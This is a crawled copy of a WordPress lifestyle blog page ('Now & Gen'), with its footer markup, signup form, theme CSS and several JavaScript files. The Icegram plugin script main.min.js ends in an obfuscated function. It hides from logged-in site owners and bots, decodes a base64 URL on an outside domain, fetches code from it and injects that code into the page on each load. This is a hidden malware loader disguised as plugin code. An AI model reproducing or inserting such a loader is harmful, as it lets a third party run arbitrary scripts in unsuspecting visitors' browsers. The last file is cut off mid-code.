											<input class="jpibfi" type="hidden"><img width="1080" height="692" src="https://nowandgen.com/wp-content/uploads/2018/11/IMG_7400-1080x692.jpg" class="attachment-highfill_large size-highfill_large wp-post-image" alt="" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://nowandgen.com/2018/11/20/simple-ways-to-practice-gratitude/" data-jpibfi-post-title="Simple Ways to Practice Gratitude" data-jpibfi-src="https://nowandgen.com/wp-content/uploads/2018/11/IMG_7400-1080x692.jpg" >
											<h3 class="post-title"><a href="https://nowandgen.com/2018/11/20/simple-ways-to-practice-gratitude/" rel="bookmark">Simple Ways to Practice Gratitude</a></h3>
											
										</div><!-- Featured Post -->

									</div>

									
									<div class="col-md-4">

										<div class="featured-post">

											<input class="jpibfi" type="hidden"><img width="1080" height="692" src="https://nowandgen.com/wp-content/uploads/2019/08/GPtravelwkids_Feature-1080x692.jpg" class="attachment-highfill_large size-highfill_large wp-post-image" alt="" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://nowandgen.com/2019/08/29/six-rules-for-traveling-with-kids/" data-jpibfi-post-title="Six Rules for Traveling with Kids" data-jpibfi-src="https://nowandgen.com/wp-content/uploads/2019/08/GPtravelwkids_Feature-1080x692.jpg" >
											<h3 class="post-title"><a href="https://nowandgen.com/2019/08/29/six-rules-for-traveling-with-kids/" rel="bookmark">Six Rules for Traveling with Kids</a></h3>
											
										</div><!-- Featured Post -->

									</div>

									
								</div>

							</div>

						</div>

					</div>

				</div>

			</div>

		</div>

    
    
<!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/horizontal-slim-10_7.css" rel="stylesheet" type="text/css">
<div id="mc_embed_signup">
<form action="//nowandgen.us15.list-manage.com/subscribe/post?u=dbd89ca8fa4cc87db9ebc216c&amp;id=238dff476e" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL"><h1>Subscribe</h1><br><h3>Sign up here to be the first to know about everything Now & Gen</h3></label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_dbd89ca8fa4cc87db9ebc216c_238dff476e" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="simple-btn"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup-->

    
<footer class="highfill-footer style2">

            <div class="instagram style2">
            <div id="text-2" class="widget widget_text">			<div class="textwidget"><h1 style="text-align: center; padding-bottom: 10px; font-size: 10px; font-weight: 300;background-color: #fff;width: 200px; padding-top: 10px; margin: 0 auto">Follow me @NowandGen</h1>
</div>
		</div>        </div>
    
        <div class="footer-socials">
        <a href="https://www.facebook.com/nowandgen" target="_blank"><i class="fa fa-facebook"></i></a>        <a href="https://twitter.com/realgpad" target="_blank"><i class="fa fa-twitter"></i></a>        <a href="https://www.instagram.com/nowandgen/" target="_blank"><i class="fa fa-instagram"></i></a>                                                                            </div>
    
    <div class="copyright">
        <p><div class="foot-text">©GEN &amp; NOW 2019 ALL RIGHTS RESERVED | POWERED BY <a target="_blank" href="http://chloedigital.com/powered-by-chloedigital?utm_source=nowandgen.com&amp;utm_medium=footer&amp;utm_campaign=poweredby" rel="noopener noreferrer external">CHLOÉDIGITAL</a></div></p>
    </div>

</footer><!-- Footer -->

    </div> <!-- theme-layout -->

	<script type='text/javascript' src='https://nowandgen.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://nowandgen.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nowandgen.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nowandgen.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"now &amp; gen","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-right","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"custom","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"https:\/\/nowandgen.com\/wp-content\/uploads\/2017\/07\/WP_Pin_Button_@2x_opt.1.png","scale_pin_image":false,"pin_linked_url":true,"pinLinkedImages":true,"pinImageWidth":40,"pinImageHeight":51,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nowandgen.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://nowandgen.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://nowandgen.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://nowandgen.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://nowandgen.com/wp-content/themes/highfill/js/enscroll-0.5.2.min.js?ver=1.8' id='enscroll-js'></script>
<script type='text/javascript' src='https://nowandgen.com/wp-content/themes/highfill/js/owl.carousel.min.js?ver=1.8' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://nowandgen.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://nowandgen.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://nowandgen.com/wp-content/themes/highfill/js/jquery.fitvids.js?ver=1.8' id='fitvids-js'></script>
<script type='text/javascript' src='https://nowandgen.com/wp-content/themes/highfill/js/highfill.js?ver=1.8' id='highfill-script-js'></script>
<script type='text/javascript' src='https://nowandgen.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' id='icegram_main_js-js-extra'>
/* <![CDATA[ */
var icegram_pre_data = {"ajax_url":"https:\/\/nowandgen.com\/wp-admin\/admin-ajax.php","post_obj":{"is_home":false,"page_id":3424,"action":"display_messages","shortcodes":[],"cache_compatibility":"no","device":"laptop"}};
var icegram_data = {"messages":[{"post_title":"","type":"popup","theme":"air-mail","headline":"","icon":"","message":"<div class=\"signup-form ig-subscribe clearfix\">\n<div class=\"signup-logo-box\"><img class=\"nopin\" src=\"\/\/nowandgen.com\/wp-content\/uploads\/2017\/04\/now-and-gen_logo.png\" alt=\"\" \/><\/div>\n<div class=\"image-box\"><img class=\"nopin\" src=\"\/\/nowandgen.com\/wp-content\/uploads\/2018\/01\/ruby-popup.jpg\" alt=\"\" \/><\/div>\n<div class=\"form-background\">\n<div class=\"form-title\">let&#8217;s<strong> connect.<\/strong><\/div>\n<div class=\"form-wrap\">\n<form id=\"mc-embedded-subscribe-form\" class=\"validate\" action=\"\/\/nowandgen.us15.list-manage.com\/subscribe\/post-json?u=dbd89ca8fa4cc87db9ebc216c&amp;id=238dff476e&amp;c=?\" method=\"post\" name=\"mc-embedded-subscribe-form\"><input name=\"POSITION\" type=\"hidden\" value=\"POPUP\" \/><\/p>\n<div class=\"input-wrap clear clearfix\">\n<div class=\"mc-field-group\"><input id=\"mce-EMAIL\" class=\"required email mce_inline_error\" name=\"EMAIL\" required=\"\" type=\"email\" value=\"\" placeholder=\"Email\" \/><\/div>\n<\/div>\n<div class=\"bt\"><button id=\"mc-embedded-subscribe\" class=\"button\" name=\"subscribe\" type=\"submit\">Subscribe<\/button><\/div>\n<div class=\"response-box\">\n<div id=\"mce-thankyou\" hidden=\"\">\n<div class=\"response alert alert-success\"><\/div>\n<\/div>\n<div id=\"mce-responses\" hidden=\"\">\n<div class=\"response alert alert-success\"><\/div>\n<\/div>\n<\/div>\n<div style=\"position: absolute; overflow: hidden; height: 0; width: 0;\"><input name=\"b_dbd89ca8fa4cc87db9ebc216c_238dff476e\" type=\"hidden\" value=\"\" \/><\/div>\n<\/form>\n<\/div>\n<\/div>\n<\/div>\n","animation":"no-anim","form_style":"style_0","form_layout":"left","form_bg_color":"","form_text_color":"","form_header":"","form_html_original":"","form_footer":"","label":"","link":"","use_theme_defaults":"yes","bg_color":"","text_color":"","cta_bg_color":"","cta_text_color":"","position":"21","custom_css":"#ig_this_message .ig_headline{ \/* font-size: 3em !important; *\/ }","custom_js":"<script type=\"text\/javascript\"> \/* add your js code here *\/ <\/script>","id":"1427","delay_time":"10","retargeting":"yes","campaign_id":1425,"expiry_time":"+2 week","retargeting_clicked":"yes","expiry_time_clicked":"+1 month","title":""}],"ajax_url":"https:\/\/nowandgen.com\/wp-admin\/admin-ajax.php","defaults":{"icon":"https:\/\/nowandgen.com\/wp-content\/plugins\/icegram\/lite\/assets\/images\/icegram-logo-branding-64-grey.png","powered_by_logo":"","powered_by_text":""},"scripts":["https:\/\/nowandgen.com\/wp-content\/plugins\/icegram\/lite\/assets\/js\/icegram.min.js?var=3.0.0"],"css":["https:\/\/nowandgen.com\/wp-content\/plugins\/icegram\/lite\/assets\/css\/frontend.min.css?var=3.0.0","https:\/\/nowandgen.com\/wp-content\/plugins\/icegram\/lite\/message-types\/popup\/themes\/popup.min.css?var=3.0.0","https:\/\/nowandgen.com\/wp-content\/plugins\/icegram\/lite\/message-types\/popup\/themes\/air-mail.css?var=3.0.0"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://nowandgen.com/wp-content/plugins/icegram/lite/assets/js/main.min.js?ver=3.0.0' id='icegram_main_js-js'></script>
    <script>
        jQuery(function($){
            if( $('.ssb-btns-left').length > 0 ) {
                $('.ssb-btns-left').find('a').attr('target', '_blank');
            }
        });
    </script>
    <script type="text/javascript">(function(b){b(document).ready(function(){b(document).on("submit",".signup-form form",function(c){c.preventDefault();a(b(this))})});function a(c){c.find(".submit-btn").blur();b.ajax({type:c.attr("method"),url:c.attr("action"),data:c.serialize(),cache:false,dataType:"jsonp",contentType:"application/json; charset=utf-8",error:function(d){console.log(d)},success:function(e){var d;if(typeof(ga)!="undefined"){ga("send","event",{eventCategory:"Newsletter",eventAction:"submit",eventLabel:"signup",eventValue:"Lead"})}else{if(typeof(__gaTracker)!="undefined"){__gaTracker("send","event",{eventCategory:"Newsletter",eventAction:"submit",eventLabel:"signup",eventValue:"Lead"})}}if(typeof fbq!=="undefined"){fbq("track","Lead")}if(e.result!="success"){d=c.find("#mce-responses .response");d.html(e.msg.replace("0 - ",""));setTimeout(function(){d.parent().fadeOut()},5000)}else{d=c.find("#mce-thankyou .response");d.html(e.msg);if(typeof(ga)!="undefined"){ga("send","event",{eventCategory:"Newsletter",eventAction:"submit",eventLabel:"signup",eventValue:"CompleteRegistration"})}else{if(typeof(__gaTracker)!="undefined"){__gaTracker("send","event",{eventCategory:"Newsletter",eventAction:"submit",eventLabel:"signup",eventValue:"CompleteRegistration"})}}if(typeof fbq!=="undefined"){fbq("track","CompleteRegistration")}}d.parent().fadeIn(400)}})}})(jQuery);</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nowandgen.com/wp-content/themes/highfill/css/extra.css?ver=6.0.11
body_size: 1980
content:
body a {
  color:#1c1c60;
}

/**
** Logo
**/
@media(max-width:767px) {
  body .logo img, 
  body .responsive-logo img {
    max-width: 105px;
    display: block;
    width: auto;
  }

  .highfill-search .ion-ios-search::after {
    display: none;
  }
  
}

/**
** Slider
**/
body .featured-posts-slider {
  opacity: 0;
  margin-top: 0;
}
body .owl-carousel.owl-loaded {
  opacity: 1;
  transition:opacity ease-in .2s;
}

body .owl-carousel .owl-item img,
body .featured-posts-slider img {
  display: block;
  object-fit: cover;
  object-position: top center;
  max-height: 565px;
  width: 100%;
}

body .owl-carousel .owl-stage-outer ~ .owl-controls .owl-nav  {
  opacity: 0;
  transition: all ease .2s;
}

body .owl-carousel .owl-stage-outer:hover ~ .owl-controls .owl-nav,
body .owl-carousel .owl-stage-outer ~ .owl-controls:hover .owl-nav {
  opacity: 1;
  transition: all ease .2s;
}

body .highfill-featured-post {
  position: relative;
}

body .highfill-featured-post .highfill-featured-name {
  background: rgba(255, 255, 255, 0.85);
  border-radius: 2px 2px 0 0;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  max-width: 70%;
  padding: 20px 20px 30px 20px;
  text-align: center;
}

body .highfill-featured-name .meta-cat {
  box-shadow: none;
}

body .highfill-featured-post .meta-cat a {
  background-color: transparent;
}

body .highfill-featured-post .meta-cat a:last-child {
  padding-right: 0;
}

body .post-title {
  text-align: center;
  text-shadow: none;
  margin-bottom: 0;
}

body .owl-nav {
  margin-top: 0;
  transform: translateY(-50%);
  z-index: 10;
}

body .owl-nav > div {
  border:0 none;
}

body .owl-nav > div:before {
  color: rgba(238, 199, 188, .8);
  font-size: 46px;
}

body .owl-dots {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-flow: row wrap;
  padding-top: 15px;
}

body .owl-dots .owl-dot {
  padding-left: 8px;
  padding-right: 8px;
}

body .owl-dots .owl-dot.active {
  background-color: transparent;
}

body .owl-dots .owl-dot span {
  background-color: rgba(225, 134, 109, 0.5);
  display: block;
  width: 10px;
  height: 10px;
  border-radius: 100%;
}

body .owl-dots .owl-dot.active span {
  background-color: #e1866d;
}

body .featured-posts-slider .owl-nav > .owl-next {
  margin-right: 0;
}

body .featured-posts-slider .owl-nav > .owl-prev {
  margin-left: 0;
}

@media (max-width:767px) {
  body .featured-posts-slider .owl-nav {
    display: none;
  }

  body .featured-posts-slider .post-title {
    font-size: 12px !important;
  }
  body .highfill-featured-post .highfill-featured-name {
    padding-top: 10px;
    padding-bottom: 10px;
    max-width: 90%;
  }
  body .highfill-featured-post .meta-cat a {
    margin-bottom: 5px;
  }
  body .featured.section + .section > .block {
    padding-top: 45px;
  }
}

/**
** Menu
*/
body nav ul ul {
  top: 65px;
  z-index: 100;
}
body nav ul ul a {
  display: block;
}
.highfill-nav > ul > li.menu-divisor > a {
  cursor: default;
  padding-right: 12px;
}
.highfill-nav > ul > li.menu-divisor > a:hover {
  color:#000;
}

.theme-layout {
  transition: all ease-in-out .2s;
}

.highfill-header .logo img,
body .responsive-header.stick .responsive-logo img {
  transition: all ease-in-out .2s;
}

.sidemenu li a {
  color:#fff;
}

.highfill-header.stick,
.responsive-header.stick {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
}

.responsive-header {
  background-color: #fff;
}

.admin-bar .highfill-header.stick {
  top: 32px;
}

.highfill-header.stick .logo img,
body .responsive-header.stick .responsive-logo img {
  transition: all ease-in-out .2s;
  width: 62px;
}

.highfill-header.stick .highfill-nav>ul>li>a {
  padding-top: 24px;
  padding-bottom: 24px;
}

@media(min-width:1024px) and (max-width:1199px) {
  body .highfill-nav > ul > li > a {
    padding-right: 10px;
  }
}


.more-link {
  border-bottom: 1px solid #eec7bc;
  display: table;
  font-size: 12px;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin: 0 auto;
  padding: 5px 10px;
  color: #eec7bc;
}

.more-link:hover {
  background-color: #eec7bc;
  color: #fff;
}


/**
 * Shop
 */

.shop-between-posts {
  border: 1px solid #eec7bc;
  clear: both;
  position: relative;
  margin: 0 auto;
  margin-bottom: 80px;
  padding: 15px 0;
  width: calc(100% - 30px);
}

.shop-between-posts .shop-widget {
  margin-left: 15px;
  width: 90%;
  width: calc(100% - 80px);
}

.shop-between-posts .shop-title {
  background-color: #eec7bc;
  color: #fff;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  width: 50px;
}

.shop-between-posts .shop-title span {
  transform: rotate(-90deg);
  display: block;
  position: absolute;
  top: 50%;
  right: -11px;
  margin-top: -8px;
  text-transform: uppercase;
  font-size: 19px;
  letter-spacing: 2px;
}

@media (max-width:767px) {
  .xs-hidden {
    display: none;
  }
  .responsive-header .side-logo {
    margin-right: -13px;
    max-width: 155px;
    display: block;
    margin: 0 auto;
  }
  .responsive-header .sidemenu>ul {
    margin-top: 30px;
  }
}

/** Popup **/

body .mfp-s-ready .ig_popup.ig_container {
  border: none;
  max-width: 570px;
  background-color: #fff;
}

body .mfp-s-ready .ig_popup.ig_container .ig_message {
  padding: 0;
}

body .mfp-s-ready .ig_popup.ig_container br,
body .mfp-s-ready .ig_popup.ig_container p:empty {
  display: none;
}

body .mfp-s-ready .ig_popup.ig_container br.bl,
body .mfp-s-ready .ig_popup.ig_container br.bl {
  display: block;
}

body .mfp-s-ready .ig_popup.ig_container .submit-btn,
body .mfp-s-ready .ig_popup.ig_container button,
body .mfp-s-ready .ig_popup.ig_container input[type="submit"],
body .mfp-s-ready .ig_popup.ig_container input[type="button"],
body .mfp-s-ready .ig_popup.ig_container .ig_button,
body .signup-form.post-subscribe .bt .button {
  border-radius: 0;
  color:#000;
  display: inline-block;
  height: 30px;
  font-weight: 300;
  font-size: 9px;
  max-width: 110px;
  padding:0 5px;
  width: 100% !important;
}

body .mfp-s-ready .ig_popup.ig_container .submit-btn:focus,
body .mfp-s-ready .ig_popup.ig_container button:focus,
body .mfp-s-ready .ig_popup.ig_container input[type="submit"]:focus,
body .mfp-s-ready .ig_popup.ig_container input[type="button"]:focus,
body .mfp-s-ready .ig_popup.ig_container .ig_button:focus,
body .mfp-s-ready .ig_popup.ig_container .submit-btn:active,
body .mfp-s-ready .ig_popup.ig_container button:active,
body .mfp-s-ready .ig_popup.ig_container input[type="submit"]:active,
body .mfp-s-ready .ig_popup.ig_container input[type="button"]:active,
body .mfp-s-ready .ig_popup.ig_container .ig_button:active {
  box-shadow: none;
  outline: 0;
}

body .mfp-s-ready .ig_popup.ig_container .submit-btn:hover,
body .mfp-s-ready .ig_popup.ig_container button:hover,
body .mfp-s-ready .ig_popup.ig_container input[type="submit"]:hover,
body .mfp-s-ready .ig_popup.ig_container input[type="button"]:hover,
body .mfp-s-ready .ig_popup.ig_container .ig_button:hover {
  box-shadow: none;
}

.ig-subscribe .signup-logo-box {
  position: absolute;
  left: calc(50% + 40px);
  transform: translateY(-50%);
  top: 100%;
}

.ig-subscribe .signup-logo-box img {
  max-width: 75px;
}

.ig-subscribe {
  display: flex;
  align-items: center;
  flex-flow: row wrap;
  padding-left: 30px;
}

.ig-subscribe img {
  display: block;
  max-width: 330px;
}

.ig-subscribe .form-background {
  padding-left: 20px;
  width: 185px;
}

.ig-subscribe .form-title {
  text-align: right;
  font:300 16px 'Montserrat', sans-seif;
  margin-bottom: 15px;
  text-transform: uppercase;
  letter-spacing: 1.5px;
}

.ig-subscribe .form-title strong {
  font-weight: 500;
}

.ig-subscribe .form-background #mce-EMAIL {
  height: 30px !important;
  margin-bottom: 15px;
  padding: 0 10px;
}

.ig-subscribe .bt {
  text-align: right;
}

.ig-subscribe input[type="text"],
.ig-subscribe input[type="email"],
.ig-subscribe #mce-EMAIL {
  background-color: #e6e2e0;
  font-size: 10px;
  font-weight: 300;
  letter-spacing: 1px;
  color:#000;
  text-transform: none;
}

.ig-subscribe input::placeholder {
  color:#000;  
  font-size: 9px;
  font-weight: 300;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.input-flex-wrap {
  display: flex;
  flex-flow: row wrap;
}

body .signup-form.post-subscribe {
  border:1px solid #ffddd3;
  margin-top: 40px;
  margin-bottom: 40px;
  padding: 60px 0;
}

body .signup-form.post-subscribe #mce-EMAIL {
  margin-bottom: 0;
  width: 220px;
}

body .signup-form.post-subscribe .form-background {
  padding-left: 0;
  width: 330px;
  margin-left: auto;
  margin-right: auto;
}

body .signup-form.post-subscribe .form-title {
  text-align: left;
}

body .signup-form.post-subscribe .bt .button {
  margin-left: 5px;
  width: 105px !important;
}

@media(max-width:767px) {
  body .signup-form.post-subscribe #mce-EMAIL {
    margin-bottom: 15px;
  }
  body .signup-form.post-subscribe .form-title {
    text-align: center;
  }
  body .signup-form.post-subscribe .input-flex-wrap {
    justify-content: center;
  }
  body .signup-form.post-subscribe .bt .button {
    margin-left: 0;
  }
}

body .widget .signup-sidebar.signup-form.post-subscribe #mce-EMAIL {
  margin-bottom: 15px;
}
body .widget .signup-sidebar.signup-form.post-subscribe .form-title {
  text-align: center;
}
body .widget .signup-sidebar.signup-form.post-subscribe .input-flex-wrap {
  justify-content: center;
}
body .widget .signup-sidebar.signup-form.post-subscribe .bt .button {
  margin-left: 0;
}

.response-box {
  max-width: 90%;
  margin: 0 auto;
}

.response-box > div {
  padding-top: 15px;
  margin: 0 auto;
  padding-bottom: 5px;
  font-size: 11px;
}

.response-box > div[style*="block"] {
  display: table !important;
}

.response-box #mce-thankyou {
  border-bottom:1px solid green;
}

.response-box #mce-responses {
  border-bottom:1px solid red;
}

--- FILE ---
content_type: application/javascript
request_url: https://nowandgen.com/wp-content/plugins/icegram/lite/assets/js/main.min.js?ver=3.0.0
body_size: 1687
content:
function load_scripts_and_css(a){var b={};jQuery.each(a.css,function(a,c){b["ig_css_"+a]=1}),jQuery.each(a.scripts,function(a,c){b["ig_script_"+a]=1});var c=function(c){var d=c.target.id||"";""!=d&&b.hasOwnProperty(d)&&delete b[d],jQuery.isEmptyObject(b)&&(jQuery(window).trigger("scripts_loaded.icegram"),jQuery(function(){window.icegram=new Icegram,window.icegram.init(a),jQuery("body").addClass("ig_"+icegram_pre_data.post_obj.device),icegram_timing.end=Date.now()}))};jQuery.each(a.css,function(a,b){jQuery("<link>").attr("type","text/css").attr("rel","stylesheet").attr("id","ig_css_"+a).attr("media","all").appendTo("head").on("load",c).attr("href",b)});var d=a.scripts.shift();jQuery("<script>").attr("type","text/javascript").attr("id","ig_script_0").appendTo("body").on("load",function(b){c(b),jQuery.each(a.scripts,function(a,b){jQuery("<script>").attr("type","text/javascript").attr("id","ig_script_"+(a+1)).appendTo("body").on("load",c).attr("src",b)})}).attr("src",d)}try{var icegram_data,icegram_timing={};icegram_pre_data.post_obj.referral_url=window.location.href,icegram_timing.start=Date.now(),"yes"===icegram_pre_data.post_obj.cache_compatibility?(icegram_pre_data.post_obj.hasOwnProperty("add-to-cart")&&delete icegram_pre_data.post_obj["add-to-cart"],jQuery.ajax({url:icegram_pre_data.ajax_url,type:"POST",async:!0,cache:!1,data:icegram_pre_data.post_obj,dataType:"json",success:function(a){a?(icegram_data=a,load_scripts_and_css(icegram_data)):jQuery(".ig_inline_container:empty").remove()},error:function(a){}}),jQuery(window).on("init.icegram",function(a,b){"undefined"!=typeof b&&"undefined"!=typeof b.messages&&jQuery.each(b.messages,function(a,b){b.data.assets&&(jQuery.each(b.data.assets.styles||[],function(a,b){var c=jQuery("<div/>").html(b).find("link").attr("href");c&&0==jQuery('link[href="'+c+'"]').length&&jQuery("body").append(b)}),jQuery.each(b.data.assets.scripts||[],function(a,b){var c=jQuery("<div/>").html("<script "+b).find("script").attr("src");c&&0==jQuery('script[src="'+c+'"]').length&&jQuery("body").append("<script "+b)}))})})):"undefined"!=typeof icegram_data&&load_scripts_and_css(icegram_data),jQuery(window).on("init.icegram",function(a,b){"undefined"!=typeof b&&"undefined"!=typeof b.messages&&jQuery.each(b.messages,function(a,b){"yes"==b.data.use_custom_code&&"undefined"!=typeof b.data.custom_js&&jQuery("body").append(b.data.custom_js)}),jQuery("body").find(".trigger_onclick").length&&jQuery.each(jQuery("body").find(".trigger_onclick"),function(a,c){var d="",e=jQuery(c).data("campaigns"),f=b.get_message_by_campaign_id(e);jQuery.each(f,function(a,b){var c=parseInt(b.data.id);d+="icegram.get_message_by_id("+c+").show();"}),jQuery(c).children().length?jQuery(c).children().attr("onclick",d):jQuery(c).attr("onclick",d)})})}catch(err){console.log(err)};(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();

--- FILE ---
content_type: application/javascript
request_url: https://nowandgen.com/wp-content/themes/highfill/js/enscroll-0.5.2.min.js?ver=1.8
body_size: 5208
content:
/*! enscroll - v0.5.2 - 2013-12-08
* Copyright (c) 2013 ; Licensed  */
!function(a,b,c,d){var e={verticalScrolling:!0,horizontalScrolling:!1,showOnHover:!1,scrollIncrement:20,minScrollbarLength:40,pollChanges:!0,drawCorner:!0,drawScrollButtons:!1,clickTrackToScroll:!0,easingDuration:500,verticalTrackClass:"vertical-track",horizontalTrackClass:"horizontal-track",horizontalHandleClass:"horizontal-handle",verticalHandleClass:"vertical-handle",scrollUpButtonClass:"scroll-up-btn",scrollDownButtonClass:"scroll-down-btn",scrollLeftButtonClass:"scroll-left-btn",scrollRightButtonClass:"scroll-right-btn",cornerClass:"scrollbar-corner",zIndex:1,addPaddingToPane:!0,horizontalHandleHTML:'<div class="left"></div><div class="right"></div>',verticalHandleHTML:'<div class="top"></div><div class="bottom"></div>'},f=function(a){a.preventDefault?a.preventDefault():a.returnValue=!1},g=b.requestAnimationFrame||b.mozRequestAnimationFrame||b.webkitRequestAnimationFrame||b.oRequestAnimationFrame||b.msRequestAnimationFrame||function(a){setTimeout(a,17)},h=.5*Math.PI,i=10*Math.log(2),j=function(a,b,c){var d=h/b,e=a*d;return Math.round(e*Math.cos(d*c))},k=function(a,b,c){return Math.round(a*i*Math.pow(2,-10*c/b+1)/b)},l=function(a,b,c,d){return 2*c/Math.PI*Math.asin((d-a)/b)},m=function(b){var c=a(this).data("enscroll"),d=this,e=c.settings,f=function(){var b=a(this).data("enscroll"),c=b.settings;b&&c.showOnHover&&(c.verticalScrolling&&a(b.verticalTrackWrapper).is(":visible")&&a(b.verticalTrackWrapper).stop().fadeTo(275,0),c.horizontalScrolling&&a(b.horizontalTrackWrapper).is(":visible")&&a(b.horizontalTrackWrapper).stop().fadeTo(275,0),b._fadeTimer=null)};c&&e.showOnHover&&(c._fadeTimer?clearTimeout(c._fadeTimer):(e.verticalScrolling&&a(c.verticalTrackWrapper).is(":visible")&&a(c.verticalTrackWrapper).stop().fadeTo(275,1),e.horizontalScrolling&&a(c.horizontalTrackWrapper).is(":visible")&&a(c.horizontalTrackWrapper).stop().fadeTo(275,1)),b!==!1&&(c._fadeTimer=setTimeout(function(){f.call(d)},1750)))},n=function(b,c){var d=a(b),e=d.data("enscroll"),f=d.scrollTop();e&&e.settings.verticalScrolling&&(d.scrollTop(f+c),e.settings.showOnHover&&m.call(b))},o=function(b,c){var d=a(b),e=d.data("enscroll"),f=d.scrollLeft();e&&e.settings.horizontalScrolling&&(d.scrollLeft(f+c),e.settings.showOnHover&&m.call(b))},p=function(b){if(1===b.which){var 